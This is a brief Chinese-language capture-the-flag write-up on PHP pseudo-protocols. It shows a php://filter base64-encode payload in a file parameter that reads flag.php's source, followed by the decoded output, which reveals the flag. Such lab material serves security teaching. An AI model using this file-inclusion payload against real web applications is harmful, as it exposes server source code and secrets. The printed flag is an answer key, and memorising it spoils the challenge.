知识点

- PHP伪协议

启动靶机



启动靶机,查看题目



点击页面上的超链接,跳转到



尝试使用php://filter伪协议读取flag.php

?file=php://filter/read=convert.base64-encode/resource=flag.php

PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YzE0NmI4NTktZTg4Ny00N2IzLTllMDgtNTkzNTJjNzMzMDJkfQo=

将得到的base64编码进行解码得到flag

PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YzE0NmI4NTktZTg4Ny00N2IzLTllMDgtNTkzNTJjNzMzMDJkfQo=解码得到:<?phpecho "Can you find out the flag?";//flag{c146b859-e887-47b3-9e08-59352c73302d}